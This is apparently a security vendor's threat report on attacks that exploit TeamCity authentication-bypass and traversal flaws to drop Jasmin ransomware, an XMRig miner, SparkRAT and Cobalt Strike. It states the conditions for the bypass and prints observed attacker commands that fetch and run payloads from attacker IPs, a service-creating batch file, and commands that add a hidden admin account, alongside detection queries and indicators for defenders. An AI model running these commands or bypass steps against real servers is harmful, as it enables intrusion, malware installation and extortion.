Exploitations de & failles de sécurité
TeamCity Vulnerability Exploits Lead to Jasmin Ransomware, Other Malware Types
CVE-2024-27198 and CVE-2024-27199 are vulnerabilities within the TeamCity On-Premises platform that can allow attackers to gain administrative control over affected systems.
On March 4, 2024, JetBrains disclosed two critical vulnerabilities — CVE-2024-27198 and CVE-2024-27199 — within the TeamCity On-Premises platform that allow attackers to bypass authentication measures and gain administrative control over affected servers.
Threat actors can exploit CVE-2024-27198 to perform a variety of malicious operations (which will be discussed in separate subsections), including:
- Dropping the Jasmin ransomware
- Deploying the XMRig cryptocurrency miner
- Deploying Cobalt Strike beacons
- Deploying the SparkRAT backdoor
- Executing domain discovery and persistence commands
Public proof-of-concept (POCs) exploits for these vulnerabilities already exist, heightening the risk of widespread exploitation. Given the active exploitation we’ve observed via our telemetry, it's essential for organizations to promptly address these vulnerabilities to safeguard their data and systems. Customers of TeamCity with servers affected by these vulnerabilities are advised to update their software as soon as possible. The US Cybersecurity and Infrastructure Security Agency (CISA) has also added CVE-2024-27198 to its Known Exploited Vulnerabilities catalog. Trend Micro customers are protected from this vulnerability via the listed solutions at the end of this blog entry.
Description of vulnerabilities
Rapid7 published an analysis of the two vulnerabilities in the JetBrains TeamCity continuous integration and continuous deployment (CI/CD) server that is currently being exploited in the wild with numerous proof of concepts proliferating on GitHub and social media.
CVE-2024-27198: JetBrains TeamCity authentication bypass vulnerability
CVE-2024-27198 is an authentication bypass vulnerability (with a Critical CVSS score of 9.8) in the web component of TeamCity that contains an alternative path issue (CWE-288). This vulnerability can be exploited by an unauthenticated attacker to achieve remote code execution (RCE).
To exploit CVE-2024-27198, an attacker must meet the following conditions:
- Generate an unauthenticated 404 HTTP Response.
- Pass the HTTP query string “?jsp=/app/rest/server”.
- Append “;.jsp” to the HTTP path parameter.
CVE-2024-27199: JetBrains TeamCity directory traversal vulnerability

CVE-2024-27199 is a directory traversal vulnerability (CWE-22) in the web component of TeamCity with a High CVSS score of 7.3 that can lead to authentication bypass. An attacker can leverage this vulnerability to leak sensitive information and modify a limited number of TeamCity system settings.
Several TeamCity paths are vulnerable to a directory traversal, including:
- /res/
- /update/
- /.well-known/acme-challenge/
Post-Exploitation payloads
Within the same timeframe of the disclosure TeamCity vulnerabilities, several proofs of concept were also made publicly available. Upon their publication, we observed instances of threat actors exploiting this vulnerability.

Threat actors might exploit CVE-2024-27198 or CVE-2024-27199 to bypass authentication on vulnerable On-Premise TeamCity servers and perform follow-on commands. They are then able to perform RCE and TeamCity-related processes, such as spawning a command and scripting interpreter (including PowerShell) to download additional malware or perform discovery commands. The attackers are then able to install malware that can reach out to its command-and-control (C&C) server and perform additional commands such as deploying Cobalt Strike beacons and remote access trojans (RATs). Ransomware can then be installed as a final payload to encrypt files and demand ransom payments from victims.
Exploits that drop Jasmin ransomware
One of the earliest threat actors that we found exploiting these vulnerabilities deployed a variant of the open-source Jasmin ransomware during the post-exploitation phase.
We observed the following process tree via our telemetry:
Parent Process:
C:\TeamCity\jre\bin\java.exe
Subject Process:
C:\Windows\System32\cmd.exe /c "msiexec /q /i hxxp://207[.]246[.]102[.]242:56641/ABC[.]msi"
This process will download an MSI file (SHA256: 56942b36d5990f66a81955a94511298fd27cb6092e467110a7995a0654f17b1a) that will drop and execute a PE file (SHA256: 32a630decb8fcc8a7ed4811f4293b9d5a242ce7865ab10c19a16fc4aa384bf64).


The ransomware has the ability to rename files with the extension .lsoc and drop a ransom note with the file name un-lock your files.html.

Upon checking the ransom note’s source code, we discovered that it was obfuscated and used JavaScript to generate the ransom note text, likely to evade detection from security products and ensure that victims will see and read the ransom note file.
Deploying the XMRig cryptocurrency miner
We also found threat actors that were deploying a variant of the open-source XMRig cryptocurrency-mining malware to vulnerable TeamCity servers. Similar cryptominers were also be deployed in January 2024 after Ivanti Connect Secure VPN exploitation activities. The following is the cryptominer installation as seen from our telemetry:
Parent Process:
C:\TeamCity\jre\bin\java.exe
Subject Process:
C:\Windows\System32\cmd.exe /c "msiexec /q /i hxxp://146[.]70[.]149[.]185:58090/JavaAccessBridge-64.msi"

The downloaded MSI file (SHA256: 7cbe0c55b3ca5d12be640e519e4399469399b3eaada20705342fa681befe8c7b) will drop, decrypt, and execute the main XMRIG file named JavaAccessBridge-64.exe (SHA256: 01db4578f5fb7b29800f7b07a31fda7ff812309f62f7148fca0e246279f6ca61) alongside its two component files named config.json and WinRing0x64.sys on the C:\Users\Public\Videos\ directory.

The malware uses the vulnerable driver WinRing0x64.sys to access the model-specific register (MSR) to perform its mining routines when other methods fail.

The miner is configured to run using the following config file (saved in the config.json file):


This miner was installed using multiple stages of batch files and living-off-the-land binary (LOLBin) tools such as certutil.exe. Figure 11 shows the process tree and the executed commands as seen from Trend Micro Vision One™ telemetry.
Deploying the SparkRAT backdoor
Meanwhile, another threat actor deployed a variant of the open-source Golang-based SparkRAT backdoor. We observed the executable binary java.exe under the TeamCity directory deploying a PowerShell command to download and execute a batch file named win.bat:
Parent Process:
C:\TeamCity\jre\bin\java.exe
Subject Process:

C:\Windows\System32\cmd.exe /c "powershell -ep bypass IEX (New-Object System.Net.Webclient).DownloadFile('hxxp://38[.]54[.]94[.]13:8080/win.bat','c:\users\public\win.bat');start-process 'c:\users\public\win.bat'"
The contents of the downloaded win.bat file are as follows:
@echo off
cmd /c certutil -urlcache -split -f hxxp://38[.]54[.]94[.]13:8080/86.dat c:\users\public\public.dat
cmd /c start /b c:\users\public\public.dat
sc create windowDefenSrv binPath= "cmd /c start /b c:\users\public\public.dat windowDefenSrv" start= auto
del c:\users\public\win.bat
This batch file will download and execute the SparkRAT malware (SHA256: 908b30abf730a5b51a3d25965eff45a639e881a97505220a38591fe326e00697) by abusing certutil, after which it will delete the original win.bat. The C&C server of this piece of malware is 38[.]54[.]94[.]13.
The SparkRAT functions that were found inside the downloaded backdoor are consistent with the code from the open-source repository https://github.com/XZB-1248/Spark.
Similar to the cryptocurrency miner installation, the threat actors deploying SparkRAT also used a variety of batch files and LOLBins to perform a multistage attack. Figure 12 shows the process tree and the executed commands as seen from the Trend Vision One XDR telemetry.
Executing domain discovery and persistence commands
Aside from malware deployment, we have also seen several attempts to discover network infrastructure and employ persistence commands arising from the java.exe process under a vulnerable TeamCity server directory.
Parent Process:
C:\TeamCity\jre\bin\java.exe
We observed the following subject processes being used for discovery and persistence tactics:
- C:\WINDOWS\system32\net.exe group /domain
- C:\WINDOWS\system32\net1.exe localgroup Administratoren /add Default$
- C:\WINDOWS\system32\net1.exe localgroup Administrators /add Default$
- C:\WINDOWS\system32\net1.exe user /add Default$ GH{redacted}23gwg
- C:\WINDOWS\system32\net1.exe user /del defaultuser0
- C:\WINDOWS\system32\net1.exe user /domain
- C:\WINDOWS\system32\net1.exe user administrator
- C:\WINDOWS\system32\net1.exe user default$
- C:\WINDOWS\system32\nltest.exe /domain_trusts
Several of these commands involve attempts to manipulate user accounts, groups, and permissions, which are typical actions taken by attackers seeking to gain unauthorized access to a system. The attempt to add a user to the local Administrators group is particularly concerning, since it could grant elevated privileges to attackers and help them establish a foothold in the system that can be used to maintain access over an extended period.
Deploying Cobalt Strike beacons
Finally, we found threat actors deploying Cobeacon to vulnerable TeamCity servers. In one of the environments with a vulnerable TeamCity server, we found that a beacon (SHA1: db6bd96b152314db3c430df41b83fcf2e5712281) was deployed.
The beacon was downloaded using the command curl hxxp://83[.]97[.]20[.]141:81/beacon.out -o .conf and was saved in the path C:\TeamCity\bin\.conf.
This was detected by the Trend Pattern Backdoor.Linux.COBEACON.SMYXDKV. The beacon reaches out to the C&C server 83[.]97[.]20[.]141, which we have already proactively detected as of this writing.
Conclusion
The active exploitation of vulnerabilities within TeamCity On-Premises represents a critical threat to organizations relying on this platform for their CI/CD processes. Our telemetry has revealed that threat actors are exploiting these vulnerabilities to deploy ransomware, coinminers, and backdoor payloads on compromised TeamCity servers.
This malicious activity not only jeopardizes the confidentiality, integrity, and availability of sensitive data and critical systems but also imposes financial and operational risks for affected organizations. Swift action is imperative to mitigate these vulnerabilities and prevent further damage from ransomware extortion and other types of malware.
Trend Solutions
The following protections exist to detect malicious activity and shield Trend customers against the exploitation of the TeamCity On-Premises vulnerabilities discussed in this entry.
- 43957 – HTTP: JetBrains TeamCity Directory Traversal Vulnerability
- 43958 – HTTP: JetBrains TeamCity Authentication Bypass Vulnerability
- 5011 – CVE-2024-27198 – JetBrains TeamCity Auth Bypass Exploit – HTTP (Response)
- 5012 – CVE-2024-27199 – JetBrains TeamCity Directory Traversal Exploit – HTTP (Response)
- 1011995 – JetBrains TeamCity Authentication Bypass Vulnerability (CVE-2024-21798)
- 1011996 – JetBrains TeamCity Directory Traversal Vulnerability (CVE-2024-21799)
| Description | Trend Vision One Query |
|---|---|
| Jasmin ransomware file encryption event | eventSubId:101 AND processFilePath:abc.exe AND objectFilePath:.lsoc |
| Service Installation of the Monero miner’s dropped Kernel driver as seen from the registry | eventSubId:402 and tags:XSAE.F7460 and objectRegistryData:WinRing0x64.sys |
| Decoding of encrypted components dropped by the Monero miner MSI package through certutil.exe | eventSubId:2 and processCmd:IndexStore.bat and objectCmd:("certutil" and "decode") |
| Execution of the SparkRAT malware from the batch file | eventSubId:2 and processFilePath:cmd.exe and processCmd:win.bat and objectCmd:windowDefenSrv |
| Detection of suspicious process invocations from a TeamCity process | eventSubId:2 AND processCmd:TeamCity AND objectCmd:("powershell" OR "net" OR "nltest" OR "msiexec") |
MITRE ATT&CK Matrix
| Tactic | Technique | ID |
|---|---|---|
| Initial Access | Exploit Public-Facing Application | T1190 |
| Execution | PowerShell | T1059.001 |
| Defense Evasion | De-obfuscate/Decode Files or Information | T1140 |
| Discovery | Account Discovery | T1087 |
| Discovery | Domain Trust Discovery | T1482 |
| Command and Control | Ingress Tool Transfer | T1105 |
| Exfiltration | Exfiltration Over C2 Channel | T1041 |
| Impact | Data Encrypted for Impact | T1486 |
Indicators of Compromise
The indicators of compromise for this entry can be found here.